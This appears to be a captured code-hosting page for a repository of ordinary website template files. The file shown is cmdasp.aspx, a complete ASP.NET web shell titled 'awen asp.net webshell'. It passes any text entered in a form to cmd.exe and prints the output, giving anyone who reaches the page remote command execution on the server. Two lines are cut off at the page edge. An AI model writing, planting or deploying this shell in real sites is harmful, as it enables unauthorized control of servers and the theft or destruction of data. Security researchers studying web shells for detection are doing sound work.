 aitor2 alpha / cmdasp.aspx
alpha
assets
images
cmdasp.aspx ...
contact.html
elements.html
generic.html
index.html
LICENSE.txt
README.txt
Contents History Compare Blame Edit Rename Delete Download
1 <%@ Page Language="C#" Debug="true" Trace="false" %>
2 <%@ Import Namespace="System.Diagnostics" %>
3 <%@ Import Namespace="System.IO" %>
4 <script Language="c#" runat="server">
5 void Page_Load(object sender, EventArgs e)
6 {
7 }
8 string ExcuteCmd(string arg)
9 {
10 ProcessStartInfo psi = new ProcessStartInfo();
11 psi.FileName = "cmd.exe";
12 psi.Arguments = "/c "+arg;
13 psi.RedirectStandardOutput = true;
14 psi.UseShellExecute = false;
15 Process p = Process.Start(psi);
16 StreamReader stmrdr = p.StandardOutput;
17 string s = stmrdr.ReadToEnd();
18 stmrdr.Close();
19 return s;
20 }
21 void cmdExe_Click(object sender, System.EventArgs e)
22 {
23 Response.Write("<pre>");
24 Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));
25 Response.Write("</pre>");
26 }
27 </script>
28 <HTML>
29 <HEAD>
30 <title>awen asp.net webshell</title>
31 </HEAD>
32 <body >
33 <form id="cmd" method="post" runat="server">
34 <asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="250px"></asp:Text
35 <asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="excute" OnClick="c
36 <asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label>
37 </form>
38 </body>
39 </HTML>
40
41 <!-- Contributed by Dominic Chell (http://digitalapocalypse.blogspot.com/) -->
42 <!--    http://michaeldaw.org   04/2007    -->
43